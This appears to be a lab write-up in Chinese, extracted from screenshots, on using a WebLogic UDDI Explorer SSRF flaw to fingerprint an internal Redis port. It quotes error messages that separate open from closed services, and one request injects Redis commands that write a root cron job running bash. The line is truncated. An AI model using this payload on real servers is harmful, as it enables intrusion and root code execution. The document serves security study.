 扫端口得到内网Redis端口为6379，当然这是做实验所以服务是知道的，在实际过
程中肯定需要进一步判断的，不过一般都是默认端口吧。。。
这次访问一下6379端口，看看页面如何
uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.21.0.2:6379test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%
Oracle WebLogic Server
UDDI Explorer
ORACLE
Tue Jan 30 03:18:37 UTC 201
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.21.0.2:6379 which did not have a valid SOAP content-
type: null.
看到了下面的一个报错，其实从这个报错就可以判断这个内网Redis服务是存在
的，为什么呢?
看一下2016乌云大会上猪猪侠师傅介绍的《WebLogic SSRF 服务探测》
WebLogic SSRF 服务探测 (FingerPrint)
• 请求未开放的服务
weblogic.uddi.client.structures.exception.XML_SoapException: Tried
all: '1' addresses, but could not connect over HTTP to server:
'fuzz.wuyun.com', port: '88'
• 请求开放的服务
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://fuzz.wuyun.com:22/helo which
did not have a valid SOAP content-type: null.
• 可被识别的回显
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://www.baidu.com/ which did not
have a valid SOAP content-type: text/html; charset=UTF-8.
• 不可被识别的回显
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://fuzz.wuyun.com:22 which did
not have a valid SOAP content-type: null.
我们得到的页面的报错语句刚好符合请求开放的服务的回显，OK，第一步完成